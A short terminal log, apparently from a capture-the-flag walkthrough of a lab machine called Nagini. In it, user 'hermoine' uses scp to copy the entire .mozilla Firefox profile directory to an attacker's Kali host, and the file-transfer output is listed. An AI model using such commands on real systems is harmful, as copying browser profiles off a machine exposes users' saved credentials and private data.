 scp: /home/kail/tools: No such file or directory
hermoine@Nagini:~$ scp -r .mozilla/  kali@192.168.80.141:/home/kali/tools
kali@192.168.80.141's password:
profiles.ini 100% 175 16.3KB/s 00:00
InstallTime20190517140819 100% 10 18.8KB/s 00:00
InstallTime20190828152820 100% 10 19.7KB/s 00:00
InstallTime20190718161435 100% 10 13.9KB/s 00:00
InstallTime20180704192850 100% 10 17.8KB/s 00:00
InstallTime20201112153044 100% 10 19.6KB/s 00:00
6fe7bc8b-2a2b-4d14-d690-87671133c006.dmp 100% 124KB 55.1MB/s 00:00
409d87f0-c416-4dfe-e29c-4a6ca7aa9f16.extra 100% 7449 9.3MB/s 00:00
336eb975-0a06-9b1b-38ab-af5c36630548.dmp 100% 124KB 53.3MB/s 00:00
4ace40b8-9ad2-0565-5982-e75bdea64d12.dmp 100% 124KB 60.6MB/s 00:00
409d87f0-c416-4dfe-e29c-4a6ca7aa9f16.dmp 100% 128KB 66.8MB/s 00:00
20c01b67-669c-8663-687b-f0682c3dba12.extra 100% 7449 10.5MB/s 00:00
18eff0b7-c0b9-db4f-4920-5303a7d9d47c.dmp 100% 124KB 64.7MB/s 00:00
7fb8a18b-5def-7f36-5930-5c5fb46a3b43.extra 100% 7449 11.6MB/s 00:00
4c93d837-169b-2b35-2000-5066845f9f11.extra 100% 7449 12.0MB/s 00:00
708e12fd-329d-88cb-a606-517c98b82d3c.dmp 100% 124KB 21.9MB/s 00:00
20c01b67-669c-8663-687b-f0682c3dba12.dmp 100% 120KB 24.9MB/s 00:00
69913134-afa4-8e62-538b-a862d3f63b79.extra 100% 7448 9.0MB/s 00:00
045f27c1-fb3d-4eb9-aa11-4a3b385cd254.extra 100% 7449 9.7MB/s 00:00
336eb975-0a06-9b1b-38ab-af5c36630548.extra 100% 7449 9.8MB/s 00:00
6fe7bc8b-2a2b-4d14-d690-87671133c006.extra 100% 7447 10.1MB/s 00:00